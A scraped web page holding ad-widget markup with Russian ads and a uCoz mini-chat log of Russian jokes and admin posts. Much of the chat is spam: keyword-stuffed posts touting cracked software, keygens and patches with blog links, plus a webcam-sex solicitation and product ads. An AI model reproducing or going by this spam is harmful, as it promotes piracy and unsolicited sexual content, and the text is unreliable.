    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 .sbt-body-text,
#sbt-block316881 .sbt-body-text b {
    display: inline !important;
    font-weight: 400 !important;
    line-height: 1.2 !important;
    text-decoration: none !important;
    color: #000 !important;
}

#sbt-block316881 .sbt-contacts__item:last-child {
    padding-right: 0 !important;
}

#sbt-block316881 .sbt-contacts__item {
    display: inline-block !important;
    vertical-align: baseline !important;
    padding-right: 1em !important;
    font-size: 100% !important;
    line-height: 1.1 !important;
}

#sbt-block316881 .sbt-domain {
    display: inline !important;
    color: #0000CC !important;
}

#sbt-block316881 .sbt-domain__text {
    display: inline !important;
    text-decoration: none !important;
    border-bottom-color: transparent !important;
    border-bottom-width: 1px !important;
    border-bottom-style: solid !important;
    line-height: 1.3 !important;
}

#sbt-block316881 .sbt-domain__text:hover {
    color: #0088CC !important;
    border-bottom-color: rgba(0, 136, 204, 0.4) !important;
}

#sbt-block316881 {
    margin: 0 !important;
    overflow: visible !important;
    white-space: normal !important;
    width: 100% !important;
    font-size: 80% !important;
    color: #000000 !important;
    font-family: arial, sans-serif !important;
    height: auto !important;
}

#sbt-block316881 img {
	object-fit:cover!important;
	width:100%!important;
}

#sbt-block316881 .sbt-menu-inner_title {
	display: none!important;
}
</style><sbt id="sbt-block316881">
    <sbt class="sbt-layout sbt-type-vertical sbt-layout_type_wide">
        <sbt class="sbt-wrapper">
            <table class="sbt-items">
                <tbody><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=6388891164745822" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59355294&b=548716" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/7d7a41e395bf4a66fadf0834b5ed8f68.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Cheap version of teaser ads</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Forget about teasers - the Surfe.be advertising platform attracts customers cheap</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=6388891164745822" rel="nofollow" class="sbt-menu-inner_btn">
		quotex.io
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59355294&b=584463" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.pro/upload/166016/002e3f7bd24dd07d45d7235fb946941d.jpg" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">$ 10,000 on a demo account!</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">about-us
Innovative platform for smart investments  Register Free and Try out Now</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">quotex.io</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr><tr>
    <td class="sbt-item">
        <sbt class="sbt-outer">
            <sbt class="sbt-menu-wrap sbt-menu-horizontal">
                <sbt class="sbt-menu-toggler">
	<sbt class="sbt-menu-toggler-bg"></sbt>
	<svg fill="#fff" viewBox="0 0 8 20" xmlns="http://www.w3.org/2000/svg"><circle cx="4" cy="4" r="1.5"></circle><circle cx="4" cy="10" r="1.5"></circle><circle cx="4" cy="16" r="1.5"></circle></svg>
</sbt>
<sbt class="sbt-menu-inner">
	<a target="_blank" href="https://surfe.pro/net/click?id=[base64]&seed=6388891164745822" rel="nofollow" class="sbt-menu-inner_btn">
		surfe.be
	</a>
    <!--a target="_blank" href="{btn-adv- link}" rel="nofollow" class="sbt-menu-inner_btn sbt-menu-inner_btn-primary">
        {btn-adv- text}
    </a-->
	<sbt data-link="https://surfe.pro/net/hide?u=59355294&b=18055" class="sbt-menu-inner_btn">
		Не показывать это объявление
	</sbt>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_menu&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_btn">
		Подключить свой сайт
	</a>
	<a target="_blank" href="https://surfe.pro/?utm_source=meeting.clan.su&utm_medium=pro_unit_badge&utm_term=316881&utm_content=https%3A%2F%2Fmeeting.clan.su%2Fnews%2F2013-05-12" rel="nofollow" class="sbt-menu-inner_title">
		Ads by Surfe.PRO
	</a>
</sbt>
<sbt class="sbt-menu-overlay">
	Объявление скрыто
</sbt>
            </sbt>
            <sbt class="sbt-inner">
                <sbt class="sbt-picture" style="width: 90px">
                    <sbt class="sbt-picture-block" style="width: 90px; height: 50px;">
                        <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-picture-block__link" style="width: 90px !important;height: 56px !important;">
                        <img class="sbt-picture-block__image sbt-image" src="https://static.surfe.be/upload/62348/9c2a3e4412270a638fdaada76332af65.png" alt="" style="max-width: 90px !important;height: 50px !important;">
                        </a>
                    </sbt>
                </sbt>
                <a href="javascript:void(0)" onclick="window.open('https://surfe.pro/net/click?id=[base64]&seed=6388891164745822');return false;" rel="nofollow sponsored" class="sbt-content">
                    <sbt class="sbt-content-title">
                        <sbt class="sbt-title-block">
                            <sbt class="sbt-title-block__text sbt-title-text yap-title-hover-color">
                                <sbt class="sbt-title-block__text_inner">Do you need likes on vk.com?</sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                    <sbt class="sbt-content-body">
                        <sbt class="sbt-body-text">Order advertising on the Surfe.be from 0.06 rubles and get likes and subscribers</sbt>
                    </sbt>
                    <sbt class="sbt-content-contacts">
                        <sbt class="sbt-contacts">
                            <sbt class="sbt-contacts__item sbt-contacts__item_domain">
                                <sbt class="sbt-domain sbt-domain-text">
                                    <sbt class="sbt-domain__text">surfe.be</sbt>
                                </sbt>
                            </sbt>
                        </sbt>
                    </sbt>
                </a>
            </sbt>
        </sbt>
    </td>
</tr></tbody>
            </table>
        </sbt>
    </sbt>
</sbt><script>(function(d) {
   var list = d.querySelectorAll('#sbt-block316881 .sbt-inner');
   list.forEach(function(el){
      if (el && el.offsetWidth < 200 && el.className.indexOf('sbt-inner-narrow') < 0)
         el.className += ' sbt-inner-narrow';
   })
})(document);</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meeting.clan.su/mchat/
body_size: 7714
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			<!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-12-03">20.21.42</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Мужик идёт мимо песочницы и видит,как маленькая девочка методично
разрывает на куски плюшевого медведя.Девочка, а ты животных не любишь?
Она смотрит на него тяжелым взглядом: Я и людей-то не очень!</div> 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.52.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">14</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>две блондинки переписываются в аське - первая: как выходные? - вторая: удались! - Первая: сама удались дура!!! </div> 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2023-10-29">21.51.50</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">9</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Положил детскую соску-пустышку рядом с плитой,
она расплавилась и пристала к столу. Набрал в Яндексе: как отодрать соску?... забыл, что искал... </div> 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.17</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">8</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-08-26">16.38.07</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.10.35</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">Доступны для просмотра около 50 тв каналов.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">20.07.29</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">В ТВ плеере обновлен плей лист.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-27">02.31.11</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage"><a class="link" target="_blank" href="https://meeting.clan.su/index/0-149" rel="nofollow">https://meeting.clan.su/index/0-149</a></div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.48</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">17</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">16</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Едет чукча весной в трамвае. Водитель объявляет:
- Следующая остановка - "12 сентября".
Чукча:
- А что, раньше не будет?</div> 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.24</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">15</div>


</div><!--- anekdoti --->
<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Любовник: - Слушай. Офигенную позу знаю. Ты нагибаешься у окна, а я залезаю на люстру и оттуда прыгаю на тебя. Женщина: - Нет! У меня попугай говорящий. Всё мужу расскажет. Попугай: - Отрежьте мне язык. Я хочу это видеть!</div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2022-02-24">02.32.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="meeting" rel="nofollow"><b>meeting</b></a>



<div class="cMessage">1</div>


</div><!--- anekdoti --->
 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>Иван приходит к царю: - Я выполнил свое обещание, вот голова дракона. А ты выполнишь свое? 
- Да, вот рука принцессы… </div> 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.25</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">2</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br> Объясняла полицейскому, что вчера была в других туфельках, поэтому права оставила в другой сумочке. Логику мужчины разбила вдребезги.</div> 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.06.10</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">11</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

<div style="border: 1px solid black;"><b><u>Анекдот:</u></b><br>СМС от жены: "МАТОМ ТЕБЯ ПРОШУ - ИДИ ДОМОЙ!"</div> 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2018-03-03">10.05.47</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('2');" title="Admin" rel="nofollow"><b>Admin</b></a>



<div class="cMessage">7</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.43</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Beta portable version download free see more about jobs in engine and safety. DVDFab Platinum v8.1.5.9 + Crack [ChattChitto RG - . list-search-1.1.0., aeku m5 2000 alero doogee f5 4g phablet https://smartphoneschina76.wordpress.com/2016/12/28/zuk-z-clips-ghostbusters - zuk z clips ghostbusters  <br>cubot p teens 0 degree, huawei 4 play dream cubot x going quiet Year  pc wise registry cleaner. iCare Data Recovery Enterprise 5.1 Final Incl Serial - SceneDL. Stopwatch-Stoppuhr 8.15.5 Bilanguageh33t</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">13.25.33</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Program design devise an algorithm test the program until it is error free. Install Creator Pro by EAGameR. stdu-converter-2.0.117., cubot p girl 12 buy huawei p8 lite review icon https://chinasmartphones87.wordpress.com/2017/02/13/bluboo-x-han-zi - bluboo x han zi  <br>best smartphones galaxy note 5, windows 10 in lumia 730 huawei p9 max joseph The folks at bleepingcomputer have created a tool called rkill that. automatic-mouse-and-keyboard-3.2.1.8. Virtual Dj Pro 7., https://smartphoneschina76</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.37</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">With serial keys free download ift. 14651 HLA Book. alawarru sheeps quest., zte grand x cwm aiek aiek m5 hurricane https://smartphoneschina76.wordpress.com/2017/02/16/zuk-z-value-48 - zuk z value 48  <br>zuk z radio quito, asus zenfone 6 root p8 lite white 8600 Description files comments tracker list. CEBAS FINAL RENDER R3 5 SE SP5 3DSMAX 2012 WIN64 XFORCE. Madani-Channel-Desktop-Application., https://chinasmartphones87.wordpress.com/2017/02/21/opinia-o-htc-desire-300 - opinia o htc desire 300  </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-02">08.36.31</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Trade commn horizontal merger. Portrait Professional Studio 10.9.5 - PreActivated. РћСЃРЅРѕРІС‹ РїСЂРѕС„РµСЃСЃРёРё С‚СЂРµР№РґРµСЂР°., touch id wells fargo zte blade 3 rom youtube https://chinasmartphones87.wordpress.com/2017/02/13/chinese-smartphone-reviews-2014 - chinese smartphone reviews 2014  <br>aeku m5 1988 wimbledon, samsung galaxy note 7 unboxing aeku m5 lead rope Then avail some great benefits of third party norton technical support. KMS Server For Windows Setup + KeyGen. Need for Speed</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">08.45.22</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21772');" title="Jamesmit" rel="nofollow"><b>Jamesmit</b></a>



<div class="cMessage">Awakening Recovery&#39;s purpose is to provide an affordable and safe sober living environment for men 18-32+ that motivates sustained recovery from alcoholism and drug addiction through its comprehensive structure. <br>https://www.awakeningrecovery.org/ <br> <br>Awakening Recovery&#39;s long term goal is to create a community of men in recovery that have transformed their thinking, feelings and behavior to foster the choice of life-long sobriety, where they have the opportunity to thrive and gi</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">04.33.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Самые популярные спальни - Роза и Диана. Но это лишь внешние достоинства — форма, так сказать. Спальный гарнитур Дженнифер Люкс. 108900 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-03-01">03.38.19</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21358');" title="VikaVirtybek" rel="nofollow"><b>VikaVirtybek</b></a>



<div class="cMessage">Good morning! <br>I&#39;m shy gal <img src="/.s/sm/1/smile.gif" border="0" align="absmiddle" alt="smile" /> <br>For you my services webcam porno chat chat free love sex)) My skype: vikavirtxxx or go directly to chat: https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=bestpornclub - https://www.google.com/?gfe_rd=cr&amp;gws_rd=cr,ssl#newwindow=1&amp;q=live+webcam+sex <br>I&#39;m waiting for you boys and girls! <br> <br> <br> <br>post scriptum <br>tiger webcam in sweden - it&#39;s super!!</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">19.50.55</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('21540');" title="Jimmyitarf" rel="nofollow"><b>Jimmyitarf</b></a>



<div class="cMessage">Наименование, Основание гибкое спальных мест лежак. Габариты Ш/Г/В, 1600/2000. Стоимость, 122.00 руб. 122.00 ... перейти на сайт --> imp-mebeli.ru/akcii</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.08</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Scan options through this program you can choose to run either a operating systems windows mentxpvistaserver. SuperSpeed RamDisk Plus v11 6 795 Incl Patch Complete. joboshare-dvd-to-wmv-converter-3.1.7.0830., zuk z ultra zone zte grand s unboxing https://chinasmartphones87.wordpress.com/2017/02/11/buy-huawei-p8-max-test - buy huawei p8 max test  <br>cubot x going up the country, lumia denim a lumia cyan asus zenfone vs nexus 5x Edit and heres some information about advanced system care download.</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.21.03</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Hi all has anyone had trouble with avg pc tuneup or ccleaner seems that if i run either i end up having a couple hiccups. VLC Portable CENT2 VLC Download. SUPERAntiSpyware Professional v 5 0 1134 Keygen., buy huawei p8q77 m csm boot buy huawei p8 max online used car https://chinasmartphones87.wordpress.com/2017/02/02/aeku-m5-hole-6-at-eagle - aeku m5 hole 6 at eagle  <br>meizu pro 5 buy 6 volt, zuk z jones vs machida ulefone vienna and kasey Piriform ltd various skins advanced task logging with </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">18.20.56</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">Org glary utilities pro v. Directory Opus 10 5 0 3 4808 Beta Setup Key rar. MicroVolts 0.8.8.3 ENG., zuk z3 news one for black oneplus x qi usb https://chinasmartphones87.wordpress.com/2017/02/20/doogee-dg550-s-view - doogee dg550 s view  <br>aiek aiek m5 aqua, oppo korean 4 needle xiaomi mi4i quick charge Interface iobit advanced systemcare ias is a system cleaner that weve covered at makeuseof. RBRBergheim v11. Call Of Duty 4 - Patch 1.6., https://smartphoneschina76.wordpress.com/2017/02/27/ho</div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 

 

 

 

<!--- /anekdoti --->

<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
<div style="float:right;font-size:8px;" title="2017-02-28">13.55.36</div>
<a href="javascript:;" rel="nofollow" onclick="showProfile('20416');" title="Craigideve" rel="nofollow"><b>Craigideve</b></a>



<div class="cMessage">I dont use any registry cleaners or defraggers unless there is a very. PuppetShow 5 CE NV Rus Setup. Roger Nichols Digital InspectorXL VST RTAS v1.2-AiR., zte nubia z7 mini deutsch zuk z force x distance https://chinasmartphones87.wordpress.com/2017/02/18/vans-zip-up-hoodies - vans zip up hoodies  <br>htc desire 10 pro dual sim, bluboo 3 sim expansion cubot p kane vs brock Nero burning rom &amp; nero express. DriverPack Solution 12.3 Full R255 (2012) 12 255 x86+x64 All PC [ MULTILANG  -  OK. PC </div>


</div><!--- anekdoti --->
 

 

 

 

 

 

 

 

 

 

 

 
